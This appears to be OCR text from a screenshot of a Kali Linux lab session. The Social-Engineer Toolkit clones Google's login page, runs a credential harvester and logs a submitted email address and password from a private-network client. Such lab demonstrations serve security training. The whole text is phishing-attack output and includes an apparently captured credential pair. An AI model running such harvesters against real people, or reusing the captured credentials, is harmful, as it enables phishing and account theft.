 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
17:48
Trash
Cyber Secu...
File System
Home
ranger.exe
Cyber Secu...
Terminator
Nessus-8.1...
ranger.txt.txt
root@kali: ~/Desktop
root@kali: ~/Desktop 104x32
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.36.132 - - [21/Jan/2023 17:47:04] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9
MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=asadraaza@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=12345678
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.36.132 - - [21/Jan/2023 17:47:35] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Type here to search
zoom
A
100%
ENG
17:48
21/01/2023